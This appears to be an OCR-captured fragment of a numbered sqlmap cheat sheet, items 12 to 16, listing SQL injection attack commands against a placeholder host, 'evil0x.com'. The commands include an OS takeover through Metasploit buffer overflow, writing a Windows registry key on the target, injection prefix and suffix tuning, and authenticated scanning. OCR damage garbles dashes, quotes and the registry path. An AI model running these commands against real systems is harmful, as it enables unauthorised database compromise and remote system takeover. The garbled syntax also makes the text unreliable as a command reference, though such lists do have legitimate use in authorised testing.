
12.
./sqlmap.py -u http://www.evil0x.com/ test.php?p=2 -b –os-bof –
msf-path=/opt/framework/msf3 -v 1
13.
./sqlmap.py -u http://www.evil0x.com/ test.php?p=2 –reg-add –reg-
key=”HKEY_LOCAL_NACHINE\SOFEWARE\sqlmap” –reg-
value=Test –reg-type=REG_SZ –reg-data=1
14.
./sqlmap.py -u http://www.evil0x.com/ test.php?p=2 -b –eta
15.
./sqlmap.py -u “http://www.evil0x.com/
sqlmap/mysql/get_str_brackets.php?id=1″ -p id –prefix “‘)” –suffix
“AND (‘abc’=’abc”
16.
./sqlmap.py -u “http://www.evil0x.com/
sqlmap/mysql/basic/get_int.php?id=1″ –auth-type Basic –auth-cred
“testuser:testpass”